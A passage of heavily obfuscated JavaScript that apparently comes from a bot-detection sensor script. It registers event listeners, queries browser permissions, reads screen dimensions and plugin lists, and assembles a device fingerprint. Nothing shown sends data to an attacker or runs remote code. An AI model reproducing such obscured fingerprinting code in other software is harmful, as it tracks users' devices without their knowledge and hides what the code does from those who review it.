vX()[sr(IZ)],x4('',[][[]]))?vX()[sr(K1)].call(null,Qr,U0,IP):vX()[sr(KH)].apply(null,[cb(cb({})),hb,QZQ])](dh()[Dz(MR)](Od,PO,jM,vlQ),qnJ,cb(cb(jc)));TI[dh()[Dz(K4)].apply(null,[sT,UO,vg,xZ])][vX()[sr(K1)](JO,U0,IP)](lb()[I6(jZ)](wX,j4,S6,nz),hcJ,cb(cb([])));TI[dh()[Dz(K4)].apply(null,[Y3,UO,s3,xZ])][bN(typeof vX()[sr(OD)],x4('',[][[]]))?vX()[sr(KH)](bq,LdQ,kq):vX()[sr(K1)](cb(qz),U0,IP)](bN(typeof vX()[sr(KX)],'undefined')?vX()[sr(KH)](FO,kcQ,Lb):vX()[sr(w9)](Id,fBQ,mX),kYJ,cb(cb({})));TI[dh()[Dz(K4)](sT,UO,nO,xZ)][vX()[sr(K1)].call(null,IZ,U0,IP)](Ag()[M4(gh)](F4,zB,MN),W7J,cb(cb({})));TI[dh()[Dz(K4)].apply(null,[rN,UO,Id,xZ])][vX()[sr(K1)](cb(cb(nO)),U0,IP)](bN(typeof S0()[UB(OD)],'undefined')?S0()[UB(nO)](Y0Q,JO,sT,tb):S0()[UB(mP)].apply(null,[l0,cb(cb({})),M3,Rr]),JGJ,cb(cb(jc)));TI[dh()[Dz(K4)](C4,UO,Uz,xZ)][vX()[sr(K1)].apply(null,[IZ,U0,IP])](m1()[m9(Pf)].call(null,KH,cb({}),nz,IH,PZ,ZCQ),wKQ,cb(tl));TI[dh()[Dz(K4)](lg,UO,rX,xZ)][vX()[sr(K1)].call(null,cb(nO),U0,IP)](Ag()[M4(jZ)].apply(null,[fz,X9,sT]),rcJ,cb(cb([])));TI[dh()[Dz(K4)](RX,UO,Bh,xZ)][vX()[sr(K1)](vH,U0,IP)](bN(typeof bh()[YO(ON)],'undefined')?bh()[YO(n0)](cPQ,F1,bs):bh()[YO(rxQ)].call(null,Od,Ez,cb(nO)),fFJ,cb(cb([])));TI[dh()[Dz(K4)](Od,UO,cb(cb(nO)),xZ)][vX()[sr(K1)].apply(null,[YV,U0,IP])](dh()[Dz(dk)](cb([]),kZ,Zs,Os),PKQ,cb(tl));TI[dh()[Dz(K4)].apply(null,[cb(cb(qz)),UO,wX,xZ])][bN(typeof vX()[sr(t3)],'undefined')?vX()[sr(KH)](PX,b4,gbQ):vX()[sr(K1)](cb(cb([])),U0,IP)](lb()[I6(mP)].call(null,nO,l0,HZ,cb(cb({}))),kFJ,cb(cb([])));TI[dh()[Dz(K4)].call(null,cg,UO,Rd,xZ)][vX()[sr(K1)](hq,U0,IP)](bN(typeof lb()[I6(Pf)],x4([],[][[]]))?lb()[I6(YB)].call(null,NlQ,cb(cb([])),SwQ,zN):lb()[I6(JlQ)](XN,WO,d0,cb(cb(qz))),cFJ,cb(cb({})));if(QJJ){TI[dh()[Dz(K4)](U4,UO,O0,xZ)][qb(typeof vX()[sr(mIQ)],x4('',[][[]]))?vX()[sr(K1)].call(null,Jf,U0,IP):vX()[sr(KH)].call(null,cb(nO),lP,ngQ)](S0()[UB(NV)](rxQ,Vk,jg,jO),QnJ,cb(cb({})));TI[dh()[Dz(K4)](Gh,UO,R6,xZ)][vX()[sr(K1)](RM,U0,IP)](S0()[UB(JlQ)](tg,KH,cb([]),CO),DGJ,cb(cb([])));TI[dh()[Dz(K4)].call(null,Vr,UO,mX,xZ)][vX()[sr(K1)].apply(null,[IP,U0,IP])](bN(typeof lb()[I6(p0)],x4([],[][[]]))?lb()[I6(YB)].apply(null,[NK,vH,TS,K1]):lb()[I6(Nb)](t3,cb({}),nM,J3),h2J,cb(cb([])));TI[dh()[Dz(K4)](bf,UO,FO,xZ)][vX()[sr(K1)](q0,U0,IP)](bh()[YO(rs)].call(null,RM,BQQ,cb(cb(qz))),b1Q,cb(cb([])));SQQ(hY,[]);TI[dh()[Dz(K4)](cb({}),UO,RM,xZ)][vX()[sr(K1)](wX,U0,IP)](lb()[I6(K1)](ON,cb(qz),sX,zB),fnJ,cb(tl));TI[dh()[Dz(K4)](mX,UO,hZ,xZ)][vX()[sr(K1)](XH,U0,IP)](lb()[I6(t3)].call(null,U4,hZ,lz,qz),QxJ,cb(cb([])));if(TI[S0()[UB(X9)](TO,KH,Bh,jf)]&&TI[dh()[Dz(rp)].apply(null,[cb(cb({})),C,Lr,rs])]&&TI[dh()[Dz(rp)](Zs,C,PM,rs)][Ag()[M4(mP)](Gg,YB,cb(cb([])))]){var NnJ=TI[S0()[UB(X9)](TO,C4,O0,jf)][S0()[UB(Lr)].apply(null,[hZ,vg,rs,tN])](VLQ);if(cb(NnJ)){NnJ=TI[dh()[Dz(rp)](tb,C,VH,rs)][Ag()[M4(mP)].call(null,Gg,YB,ZB)]();TI[qb(typeof S0()[UB(BM)],x4([],[][[]]))?S0()[UB(X9)](TO,cb(cb([])),vg,jf):S0()[UB(nO)](FX,w4,PZ,UhQ)][bN(typeof dh()[Dz(Gf)],x4('',[][[]]))?dh()[Dz(U4)].call(null,l0,XR,vg,VKQ):dh()[Dz(vb)](RX,gr,cb([]),tb)](VLQ,NnJ);}}}if(RBQ){TI[qb(typeof dh()[Dz(nO)],'undefined')?dh()[Dz(K4)](hN,UO,WO,xZ):dh()[Dz(U4)](cb(cb([])),Qp,cb({}),l0Q)][vX()[sr(K1)](cb([]),U0,IP)](lb()[I6(DB)](mX,w4,xJJ,IZ),ccJ,cb(tl));TI[bN(typeof dh()[Dz(wg)],x4([],[][[]]))?dh()[Dz(U4)](Vk,nIQ,Bh,GQQ):dh()[Dz(K4)](cb([]),UO,cb(qz),xZ)][vX()[sr(K1)](cb(cb({})),U0,IP)](dh()[Dz(QXQ)](fV,FR,Zs,PM),lKQ,cb(tl));TI[qb(typeof dh()[Dz(Gf)],x4('',[][[]]))?dh()[Dz(K4)](lg,UO,n0,xZ):dh()[Dz(U4)](cb(cb({})),pL,tf,Y4Q)][vX()[sr(K1)].apply(null,[b4,U0,IP])](vX()[sr(nz)].call(null,Rd,KZ,KH),MPQ,cb(cb(jc)));}}else if(TI[dh()[Dz(K4)].apply(null,[w4,UO,cb(cb([])),xZ])][rB()[XV(Qh)].call(null,Ew,Qb,hZ,j4,X9)]){TI[dh()[Dz(K4)](Lr,UO,J3,xZ)][qb(typeof rB()[XV(nO)],x4([],[][[]]))?rB()[XV(Qh)].call(null,Ew,Qb,z6,YV,X9):rB()[XV(Qb)].apply(null,[Uq,Nb,sT,rs,tO])](qb(typeof S0()[UB(Cm)],'undefined')?S0()[UB(DB)](Z6,jM,O0,dZ):S0()[UB(nO)].apply(null,[Ew,X9,cb([]),nq]),kYJ);TI[dh()[Dz(K4)].call(null,YV,UO,l0,xZ)][qb(typeof rB()[XV(b4)],'undefined')?rB()[XV(Qh)].apply(null,[Ew,Qb,Ap,X9,X9]):rB()[XV(Qb)](O0,mO,Lr,cH,g8)](dh()[Dz(Op)].call(null,vg,vV,Zs,CP),W7J);TI[dh()[Dz(K4)](g3,UO,cH,xZ)][bN(typeof rB()[XV(ct)],x4(vX()[sr(vH)](n0,xG,Lr),[][[]]))?rB()[XV(Qb)](khQ,VM,wN,rf,zD):rB()[XV(Qh)].call(null,Ew,Qb,sT,qz,X9)](bN(typeof dh()[Dz(ON)],x4([],[][[]]))?dh()[Dz(U4)](cb(nO),PK,Qb,cQQ):dh()[Dz(Vp)].apply(null,[cb(cb(nO)),PO,FZ,gh]),JGJ);TI[dh()[Dz(K4)](tf,UO,vN,xZ)][rB()[XV(Qh)](Ew,Qb,PM,wN,X9)](vX()[sr(Zp)](Z6,Xw,PX),wKQ);TI[dh()[Dz(K4)](vH,UO,cb(cb({})),xZ)][bN(typeof rB()[XV(YV)],'undefined')?rB()[XV(Qb)].apply(null,[MM,H4Q,Ap,JO,zD]):rB()[XV(Qh)].call(null,Ew,Qb,PX,Qh,X9)](lb()[I6(VM)](Sg,cb({}),xb,cb(cb(nO))),PKQ);TI[dh()[Dz(K4)](Vk,UO,z6,xZ)][bN(typeof rB()[XV(Ap)],'undefined')?rB()[XV(Qb)](z9,Nr,ct,cg,vFQ):rB()[XV(Qh)].apply(null,[Ew,Qb,RM,vg,X9])](lb()[I6(w9)](qQQ,YV,C2,D6),kFJ);TI[dh()[Dz(K4)].call(null,Zs,UO,t3,xZ)][rB()[XV(Qh)](Ew,Qb,YB,FZ,X9)](lb()[I6(Zp)].call(null,hZ,cb(cb(nO)),R,rX),cFJ);if(QJJ){TI[dh()[Dz(K4)].call(null,t3,UO,Id,xZ)][rB()[XV(Qh)].apply(null,[Ew,Qb,TN,Qh,X9])](lb()[I6(DB)](mX,cb(qz),xJJ,cb(cb({}))),ccJ);TI[dh()[Dz(K4)](Od,UO,cb([]),xZ)][bN(typeof rB()[XV(nO)],x4([],[][[]]))?rB()[XV(Qb)].call(null,ZYQ,rp,t3,bq,l3Q):rB()[XV(Qh)].call(null,Ew,Qb,zB,XN,X9)](S0()[UB(NV)](rxQ,YV,wN,jO),QnJ);TI[dh()[Dz(K4)](Bh,UO,IP,xZ)][rB()[XV(Qh)].apply(null,[Ew,Qb,tb,bq,X9])](dh()[Dz(QXQ)](IZ,FR,MN,PM),lKQ);TI[dh()[Dz(K4)](cb(cb({})),UO,cb([]),xZ)][qb(typeof rB()[XV(Qh)],x4(vX()[sr(vH)](Z6,xG,Lr),[][[]]))?rB()[XV(Qh)].apply(null,[Ew,Qb,RM,q0,X9]):rB()[XV(Qb)](t8,YX,VH,cb(cb(nO)),gdQ)](bN(typeof S0()[UB(BZ)],x4('',[][[]]))?S0()[UB(nO)](ggQ,cb([]),M3,n9):S0()[UB(JlQ)].apply(null,[tg,cg,mX,CO]),DGJ);TI[dh()[Dz(K4)](cb([]),UO,cb([]),xZ)][rB()[XV(Qh)].apply(null,[Ew,Qb,Qb,U4,X9])](qb(typeof lb()[I6(dk)],'undefined')?lb()[I6(Nb)].call(null,t3,vb,nM,YB):lb()[I6(YB)].call(null,qpQ,bH,BQQ,Y3),h2J);TI[dh()[Dz(K4)](b4,UO,cH,xZ)][rB()[XV(Qh)].call(null,Ew,Qb,R6,tf,X9)](vX()[sr(nz)](YV,KZ,KH),MPQ);}}k6Q();TnJ=j4Q();if(fCQ){XrQ=Eg[xZ];QgQ(cb(jc));}TI[bN(typeof bh()[YO(bq)],x4([],[][[]]))?bh()[YO(n0)](vgQ,zD,Bh):bh()[YO(K4)](MN,dGQ,s3)].bmak[vX()[sr(XH)].apply(null,[Bh,q6,xR])]=cb(jc);rg.pop();};var nfQ=function(){rg.push(ZB);if(cb(cb(TI[qb(typeof bh()[YO(pnQ)],'undefined')?bh()[YO(K4)](MN,zB,Jf):bh()[YO(n0)](dv,d8,wN)][Ag()[M4(VM)](ZXQ,bH,Zs)]))&&cb(cb(TI[bh()[YO(K4)].apply(null,[MN,zB,XN])][Ag()[M4(VM)].call(null,ZXQ,bH,cb(nO))][bh()[YO(KX)](dk,s3,qz)]))){cxJ();if(qb(TI[bh()[YO(K4)](MN,zB,cb(cb([])))][bN(typeof Ag()[M4(jZ)],x4([],[][[]]))?Ag()[M4(cH)].apply(null,[AWQ,Rt,nO]):Ag()[M4(VM)](ZXQ,bH,zN)][lb()[I6(BZ)](g3,FZ,JnQ,X9)],undefined)){TI[bh()[YO(K4)](MN,zB,cb([]))][bN(typeof Ag()[M4(Lk)],'undefined')?Ag()[M4(cH)](C4,kgQ,cb([])):Ag()[M4(VM)](ZXQ,bH,XH)][lb()[I6(BZ)](g3,Lb,JnQ,M3)]=cxJ;}}else{V5Q=rB()[XV(qz)].call(null,Gf,nO,O0,zB,IN);}rg.pop();};var cxJ=function(){rg.push(v1Q);var gIJ=TI[bh()[YO(K4)].apply(null,[MN,Jp,Vk])][bN(typeof Ag()[M4(xR)],'undefined')?Ag()[M4(cH)](NGQ,LrQ,s3):Ag()[M4(VM)](L2Q,bH,l0)][bh()[YO(KX)].call(null,dk,EcQ,XH)]();if(LR(gIJ[S0()[UB(qz)].apply(null,[O0,cb({}),PM,ltQ])],qz)){var DnJ=qb(typeof vX()[sr(wX)],x4([],[][[]]))?vX()[sr(vH)].apply(null,[cb(cb([])),p3,Lr]):vX()[sr(KH)](qz,Q2Q,rSQ);for(var pGJ=qz;QL(pGJ,gIJ[S0()[UB(qz)](O0,hZ,cb(cb([])),ltQ)]);pGJ++){DnJ+=vX()[sr(vH)].call(null,FZ,p3,Lr)[vX()[sr(xZ)](K4,p4,lg)](gIJ[pGJ][qb(typeof lb()[I6(XH)],x4([],[][[]]))?lb()[I6(CP)].call(null,IP,rf,K6,bH):lb()[I6(YB)](pL,Qr,FO,hN)],vX()[sr(KYQ)].apply(null,[vH,ETQ,Zp]))[vX()[sr(xZ)].call(null,bq,p4,lg)](gIJ[pGJ][lb()[I6(qQQ)].call(null,pnQ,cb({}),fs,Vr)]);}gKQ=gIJ[S0()[UB(qz)].apply(null,[O0,YV,Jf,ltQ])];V5Q=QbQ(wcQ(DnJ));}else{V5Q=dh()[Dz(vH)].call(null,cH,Pz,FX,NV);}rg.pop();};var RIJ=function(){rg.push(VnQ);try{var wIJ=rg.length;var cKQ=cb({});NGJ=np(S0()[UB(w9)](ct,cb({}),cb({}),qh),TI[bh()[YO(K4)](MN,qrQ,Jf)])&&qb(typeof TI[bh()[YO(K4)](MN,qrQ,hq)][S0()[UB(w9)](ct,WO,cb(cb([])),qh)],dh()[Dz(Od)].apply(null,[b4,cr,qz,Op]))?TI[bN(typeof bh()[YO(Gh)],'undefined')?bh()[YO(n0)](Fk,Tm,K4):bh()[YO(K4)](MN,qrQ,FX)][qb(typeof S0()[UB(z9)],x4('',[][[]]))?S0()[UB(w9)](ct,Ap,ZB,qh):S0()[UB(nO)](Nr,XH,Jf,bv)]:QR(nO);}catch(p2J){rg.splice(Pb(wIJ,nO),Infinity,VnQ);NGJ=QR(nO);}rg.pop();};var DTQ=function(){rg.push(RXQ);var IIJ=[];var XxJ=[Ag()[M4(w9)](x0,lg,cb(cb(nO))),bh()[YO(Os)](Qh,m0,bq),dh()[Dz(GS)](hZ,xh,p0,Nb),dh()[Dz(tw)](tg,TL,cg,nO),lb()[I6(Lk)](FZ,vN,P4,R6),lb()[I6(rxQ)](PZ,nz,mn,ct),bN(typeof S0()[UB(sT)],'undefined')?S0()[UB(nO)].apply(null,[WjQ,Qh,R6,bBQ]):S0()[UB(Zp)](TN,bq,vH,sg),vX()[sr(BZ)](cb([]),rh,ON),qb(typeof bh()[YO(zN)],x4('',[][[]]))?bh()[YO(sWQ)].call(null,cH,tm,Od):bh()[YO(n0)].call(null,rf,IXQ,cb(nO))];try{var pIJ=rg.length;var PPQ=cb({});if(cb(TI[qb(typeof rB()[XV(PM)],x4([],[][[]]))?rB()[XV(cH)](Fq,g3,IZ,cb([]),J3):rB()[XV(Qb)](KYQ,bQQ,nO,lg,qk)][vX()[sr(CP)].apply(null,[Ap,r6,WO])])){GPQ=qb(typeof Ag()[M4(jg)],x4([],[][[]]))?Ag()[M4(qz)](jX,pB,FZ):Ag()[M4(cH)](RFQ,BSQ,IP);rg.pop();return;}GPQ=vX()[sr(z6)](PZ,v0,Fm);var N7J=function sJJ(hnJ,IQJ){var mnJ;rg.push(Ab);return mnJ=TI[rB()[XV(cH)](nH,g3,MN,Zs,J3)][vX()[sr(CP)](vg,bz,WO)][dh()[Dz(tP)](J3,Pk,cb(cb(qz)),vg)](WN(F,[qb(typeof Ag()[M4(tb)],x4([],[][[]]))?Ag()[M4(J3)](Vb,rs,FO):Ag()[M4(cH)](kgQ,pB,s3),hnJ]))[bh()[YO(Z6)](VH,NGQ,cb(cb(nO)))](function(fxJ){rg.push(Pf);switch(fxJ[S0()[UB(Iv)].apply(null,[hq,cb(cb(nO)),FX,vm])]){case Ag()[M4(Zp)](vm,wN,bf):IIJ[IQJ]=nO;break;case m1()[m9(Z6)].apply(null,[KH,JO,zN,lrQ,bq,wjQ]):IIJ[IQJ]=z6;break;case Ag()[M4(vb)].call(null,Ww,Rd,t3):IIJ[IQJ]=qz;break;default:IIJ[IQJ]=bH;}rg.pop();})[rB()[XV(n0)](M8,bH,Ap,wN,mX)](function(OEJ){rg.push(b8);IIJ[IQJ]=qb(OEJ[Ag()[M4(TN)].apply(null,[lX,s3,cb(qz)])][Ag()[M4(Zs)](t4,rf,cb(qz))](KS()[XS(rN)](FFQ,v1Q,Vr,rX)),QR(nO))?U4:Rd;rg.pop();}),rg.pop(),mnJ;};var rIJ=XxJ[Ag()[M4(Id)](C0,JlQ,nz)](function(WcJ,znJ){return N7J(WcJ,znJ);});TI[bN(typeof lb()[I6(CP)],x4('',[][[]]))?lb()[I6(YB)].call(null,Vt,R6,vJQ,Vk):lb()[I6(PM)](ct,cb(nO),SJ,YB)][m1()[m9(xZ)](Rd,Zs,cb(cb({})),[YV,nO],C4,AdQ)](rIJ)[bh()[YO(Z6)](VH,z0,vg)](function(){rg.push(K6Q);GPQ=dh()[Dz(Ww)].apply(null,[t3,IjQ,xZ,D6])[vX()[sr(xZ)].call(null,Gh,smQ,lg)](IIJ[Ag()[M4(Ap)].apply(null,[mO,nO,IZ])](qz,z6)[vX()[sr(J3)](Vr,WC,hq)](vX()[sr(vH)](cb(cb({})),rY,Lr)),bh()[YO(Rd)].apply(null,[wg,Vt,Z6]))[bN(typeof vX()[sr(n0)],x4('',[][[]]))?vX()[sr(KH)].call(null,b4,OD,B9):vX()[sr(xZ)].call(null,Qb,smQ,lg)](IIJ[z6],bh()[YO(Rd)].apply(null,[wg,Vt,XN]))[qb(typeof vX()[sr(BM)],x4('',[][[]]))?vX()[sr(xZ)].apply(null,[cb(cb([])),smQ,lg]):vX()[sr(KH)](pB,ps,PK)](IIJ[Ag()[M4(Ap)].call(null,mO,nO,Uz)](Rd)[vX()[sr(J3)](Qh,WC,hq)](bN(typeof vX()[sr(qz)],x4([],[][[]]))?vX()[sr(KH)].apply(null,[cH,v3Q,ON]):vX()[sr(vH)](WO,rY,Lr)),lb()[I6(KX)].call(null,PM,Bh,RV,U4));rg.pop();});}catch(hwQ){rg.splice(Pb(pIJ,nO),Infinity,RXQ);GPQ=bh()[YO(vH)](Lk,Vd,WO);}rg.pop();};var lcJ=function(){rg.push(ULQ);if(TI[rB()[XV(cH)](zMQ,g3,hZ,cb([]),J3)][dh()[Dz(vlQ)](s3,v6,X9,RM)]){TI[rB()[XV(cH)](zMQ,g3,bq,R6,J3)][qb(typeof dh()[Dz(NV)],'undefined')?dh()[Dz(vlQ)](cb(qz),v6,U4,RM):dh()[Dz(U4)](Bh,gs,Z6,Vt)][S0()[UB(KYQ)].call(null,lg,cb(qz),YB,jb)]()[bh()[YO(Z6)](VH,DO,hZ)](function(BwQ){McJ=BwQ?Eg[z6]:qz;})[rB()[XV(n0)](cN,bH,ct,Z6,mX)](function(KWJ){McJ=qz;});}rg.pop();};var f1Q=function(){return gEJ.apply(this,[tl,arguments]);};var A8Q=function(){rg.push(PK);if(cb(S5Q)){try{var pKQ=rg.length;var JnJ=cb([]);rCQ=x4(rCQ,vX()[sr(Qb)](l0,Cf,Gh));if(cb(cb(TI[bh()[YO(K4)].call(null,MN,G9,vH)]))){rCQ=x4(rCQ,dh()[Dz(gh)].apply(null,[KH,zz,qz,bs]));SgQ=x4(SgQ,J3);}else{rCQ=x4(rCQ,vX()[sr(l0)](Uz,df,bH));SgQ=x4(SgQ,j4);}}catch(PwQ){rg.splice(Pb(pKQ,nO),Infinity,PK);rCQ=x4(rCQ,bh()[YO(JlQ)](rN,wV,sT));SgQ=x4(SgQ,j4);}S5Q=cb(tl);}var x5Q=pWQ();var pxJ=vX()[sr(vH)](cb(nO),S,Lr)[vX()[sr(xZ)].apply(null,[Bh,IcQ,lg])](Bs(x5Q));var fcJ=BS(TI[qb(typeof bh()[YO(bs)],x4([],[][[]]))?bh()[YO(K4)](MN,G9,Uz):bh()[YO(n0)](PL,pdQ,Z6)].bmak[bh()[YO(DB)](vN,fk,FO)],z6);var SQJ=QR(Eg[z6]);var PxJ=QR(nO);var cnJ=QR(nO);var qYJ=QR(nO);var FPQ=QR(nO);var IcJ=QR(nO);var TWJ=QR(nO);var DWJ=QR(nO);try{var xPQ=rg.length;var LIJ=cb(jc);DWJ=TI[Ag()[M4(nz)](fm,ON,cb(cb([])))](np(dh()[Dz(vN)].call(null,s3,tlQ,tg,QXQ),TI[bh()[YO(K4)](MN,G9,Zs)])||LR(TI[rB()[XV(cH)](sYQ,g3,Od,w4,J3)][S0()[UB(RX)](Uz,ct,YV,l8)],qz)||LR(TI[rB()[XV(cH)](sYQ,g3,jM,Od,J3)][bN(typeof Ag()[M4(xR)],x4([],[][[]]))?Ag()[M4(cH)](NNQ,Uv,O0):Ag()[M4(IZ)](Ex,mYQ,cb(cb([])))],qz));}catch(fYJ){rg.splice(Pb(xPQ,nO),Infinity,PK);DWJ=QR(nO);}try{var bnJ=rg.length;var A2J=cb([]);SQJ=TI[bh()[YO(K4)](MN,G9,PM)][bh()[YO(bf)].call(null,Xt,w3,cb(cb(nO)))]?TI[bh()[YO(K4)].apply(null,[MN,G9,Qh])][qb(typeof bh()[YO(vg)],'undefined')?bh()[YO(bf)](Xt,w3,wX):bh()[YO(n0)](b4,zH,Uz)][vX()[sr(sWQ)].apply(null,[jg,O8,BZ])]:QR(nO);}catch(R5Q){rg.splice(Pb(bnJ,nO),Infinity,PK);SQJ=QR(nO);}try{var XnJ=rg.length;var dIJ=cb({});PxJ=TI[bh()[YO(K4)](MN,G9,Id)][bh()[YO(bf)].call(null,Xt,w3,cb(cb(qz)))]?TI[qb(typeof bh()[YO(Gh)],x4('',[][[]]))?bh()[YO(K4)].call(null,MN,G9,rX):bh()[YO(n0)].call(null,IN,g5,vH)][bN(typeof bh()[YO(rs)],x4('',[][[]]))?bh()[YO(n0)](NFQ,ngQ,cb(cb(nO))):bh()[YO(bf)](Xt,w3,PM)][KS()[XS(ZB)].call(null,EIQ,TN,K4,Qb)]:QR(nO);}catch(dJJ){rg.splice(Pb(XnJ,nO),Infinity,PK);PxJ=QR(Eg[z6]);}try{var DxJ=rg.length;var nEJ=cb(jc);cnJ=TI[qb(typeof bh()[YO(DB)],x4([],[][[]]))?bh()[YO(K4)](MN,G9,vH):bh()[YO(n0)](Jw,pIQ,FX)][bh()[YO(bf)](Xt,w3,cb([]))]?TI[bh()[YO(K4)].call(null,MN,G9,ON)][bh()[YO(bf)](Xt,w3,Qb)][S0()[UB(Lk)](wX,cg,Lr,fR)]:QR(Eg[z6]);}catch(lPQ){rg.splice(Pb(DxJ,nO),Infinity,PK);cnJ=QR(nO);}try{var pPQ=rg.length;var ZcJ=cb({});qYJ=TI[bh()[YO(K4)](MN,G9,tb)][bN(typeof bh()[YO(VH)],x4([],[][[]]))?bh()[YO(n0)](h8Q,zWQ,cb(cb(qz))):bh()[YO(bf)](Xt,w3,Lr)]?TI[bN(typeof bh()[YO(wjQ)],x4('',[][[]]))?bh()[YO(n0)](UHQ,J5,cb(cb(qz))):bh()[YO(K4)](MN,G9,z6)][bh()[YO(bf)](Xt,w3,TN)][Ag()[M4(BZ)](D7Q,b4,cb(nO))]:QR(nO);}catch(LQJ){rg.splice(Pb(pPQ,nO),Infinity,PK);qYJ=QR(Eg[z6]);}try{var N5Q=rg.length;var H1Q=cb({});FPQ=TI[bh()[YO(K4)].apply(null,[MN,G9,cb(cb(nO))])][Ag()[M4(CP)](wO,Id,MN)]||(TI[bN(typeof dh()[Dz(cH)],x4('',[][[]]))?dh()[Dz(U4)].call(null,cb(cb([])),CEQ,pB,W1):dh()[Dz(K4)](lg,Vd,wN,xZ)][KS()[XS(p0)].apply(null,[l1,pnQ,q0,U4])]&&np(lb()[I6(sWQ)](Lr,cb(qz),kEQ,D6),TI[dh()[Dz(K4)](Qh,Vd,Bh,xZ)][KS()[XS(p0)].apply(null,[l1,pnQ,YB,U4])])?TI[dh()[Dz(K4)](tg,Vd,Qb,xZ)][KS()[XS(p0)](l1,pnQ,Gh,U4)][lb()[I6(sWQ)](Lr,MN,kEQ,Ap)]:TI[bN(typeof dh()[Dz(Zs)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[PX,qjQ,b4,ZXQ]):dh()[Dz(K4)].call(null,Bh,Vd,bf,xZ)][bh()[YO(CP)](R6,JV,Qh)]&&np(lb()[I6(sWQ)].apply(null,[Lr,l0,kEQ,Uz]),TI[qb(typeof dh()[Dz(DB)],x4([],[][[]]))?dh()[Dz(K4)](sT,Vd,jg,xZ):dh()[Dz(U4)](zB,TD,IP,SM)][bN(typeof bh()[YO(IP)],x4([],[][[]]))?bh()[YO(n0)](Kt,IWJ,cb(cb(qz))):bh()[YO(CP)].call(null,R6,JV,ON)])?TI[bN(typeof dh()[Dz(Zq)],'undefined')?dh()[Dz(U4)](Sg,n0,Sg,RZQ):dh()[Dz(K4)](Vk,Vd,xZ,xZ)][bh()[YO(CP)](R6,JV,PX)][lb()[I6(sWQ)](Lr,t3,kEQ,Sg)]:QR(nO));}catch(bIJ){rg.splice(Pb(N5Q,nO),Infinity,PK);FPQ=QR(nO);}try{var gQJ=rg.length;var wYJ=cb({});IcJ=TI[bh()[YO(K4)](MN,G9,Y3)][rB()[XV(ct)](PD,Od,bH,hq,gJQ)]||(TI[dh()[Dz(K4)](Gh,Vd,n0,xZ)][KS()[XS(p0)](l1,pnQ,U4,U4)]&&np(dh()[Dz(n8)].call(null,g3,cB,cb([]),Od),TI[dh()[Dz(K4)](hZ,Vd,zB,xZ)][KS()[XS(p0)](l1,pnQ,j4,U4)])?TI[bN(typeof dh()[Dz(vN)],'undefined')?dh()[Dz(U4)](VH,R1,M3,mEQ):dh()[Dz(K4)](sT,Vd,cb([]),xZ)][bN(typeof KS()[XS(Z6)],x4([],[][[]]))?KS()[XS(g3)](mAQ,sD,K4,cN):KS()[XS(p0)](l1,pnQ,R6,U4)][dh()[Dz(n8)](Od,cB,q0,Od)]:TI[qb(typeof dh()[Dz(MR)],'undefined')?dh()[Dz(K4)].apply(null,[vN,Vd,s3,xZ]):dh()[Dz(U4)].apply(null,[vg,WT,M3,rWQ])][bh()[YO(CP)].call(null,R6,JV,K1)]&&np(dh()[Dz(n8)].apply(null,[cb(nO),cB,Z6,Od]),TI[dh()[Dz(K4)](sT,Vd,Bh,xZ)][bh()[YO(CP)](R6,JV,w4)])?TI[qb(typeof dh()[Dz(Sg)],x4('',[][[]]))?dh()[Dz(K4)](rN,Vd,C4,xZ):dh()[Dz(U4)].apply(null,[cb(cb([])),Ys,cg,HjQ])][bh()[YO(CP)].apply(null,[R6,JV,g3])][dh()[Dz(n8)](sT,cB,sT,Od)]:QR(nO));}catch(QwQ){rg.splice(Pb(gQJ,nO),Infinity,PK);IcJ=QR(nO);}try{var kwQ=rg.length;var AwQ=cb(jc);TWJ=np(Ag()[M4(qQQ)].apply(null,[ZN,Pf,X9]),TI[bh()[YO(K4)].call(null,MN,G9,cb({}))])&&qb(typeof TI[qb(typeof bh()[YO(TN)],x4('',[][[]]))?bh()[YO(K4)](MN,G9,z6):bh()[YO(n0)](gbQ,v2Q,cb({}))][Ag()[M4(qQQ)](ZN,Pf,Qr)],dh()[Dz(Od)](vb,YX,vN,Op))?TI[bh()[YO(K4)](MN,G9,rs)][Ag()[M4(qQQ)](ZN,Pf,cg)]:QR(nO);}catch(qEJ){rg.splice(Pb(kwQ,nO),Infinity,PK);TWJ=QR(Eg[z6]);}bEJ=TI[vX()[sr(K4)].call(null,cb(cb(qz)),gO,Op)](BS(TI[qb(typeof bh()[YO(g3)],'undefined')?bh()[YO(K4)](MN,G9,XN):bh()[YO(n0)](ZM,NrQ,IP)].bmak[bh()[YO(DB)].call(null,vN,fk,cb(nO))],T6(NWJ,NWJ)),Od);tSQ=TI[vX()[sr(K4)](hN,gO,Op)](BS(bEJ,Eg[bf]),Od);var qxJ=TI[Ag()[M4(vH)](rA,KH,YB)][EO()[mU(YV)].apply(null,[OJQ,bH,vH,Jg])]();var sIJ=TI[vX()[sr(K4)].apply(null,[Od,gO,Op])](BS(T6(qxJ,F4),z6),Od);var t7J=vX()[sr(vH)](cb({}),S,Lr)[vX()[sr(xZ)].call(null,ZB,IcQ,lg)](qxJ);t7J=x4(t7J[Ag()[M4(Ap)](vd,nO,Gh)](qz,Qb),sIJ);lcJ();var YEJ=U7J();var BIJ=NCQ(YEJ,Eg[b4]);var gcJ=BIJ[qz];var IEJ=BIJ[nO];var qGJ=BIJ[z6];var jcJ=BIJ[Rd];var k2J=TI[qb(typeof bh()[YO(YB)],'undefined')?bh()[YO(K4)](MN,G9,U4):bh()[YO(n0)](EP,XdQ,cb(cb(nO)))][lb()[I6(OD)](Ap,nz,RH,l0)]?nO:qz;var V2J=TI[bh()[YO(K4)](MN,G9,cb(cb([])))][rB()[XV(p0)](sJQ,g3,D6,pB,s3)]?Eg[z6]:qz;var L7J=TI[bh()[YO(K4)].apply(null,[MN,G9,zN])][Cq()[vv(Vr)].call(null,D6,b4,MN,D6,kq)]?nO:qz;var zJJ=[WN(F,[qb(typeof EO()[mU(nO)],x4(vX()[sr(vH)].apply(null,[cb(cb(qz)),S,Lr]),[][[]]))?EO()[mU(fV)].apply(null,[N2Q,g3,z6,xv]):EO()[mU(nO)](FFQ,wN,pnQ,D6),x5Q]),WN(F,[Cq()[vv(PZ)](Rd,x7Q,Sg,Ap,IcQ),SQQ(qW,[])]),WN(F,[rB()[XV(jM)].call(null,sYQ,Rd,nz,Qb,Tk),gcJ]),WN(F,[Ag()[M4(Lk)].call(null,bb,R6,bs),IEJ]),WN(F,[dh()[Dz(AR)](KH,Ys,cb({}),X9),qGJ]),WN(F,[vX()[sr(OD)](tg,KBQ,Vp),jcJ]),WN(F,[qb(typeof 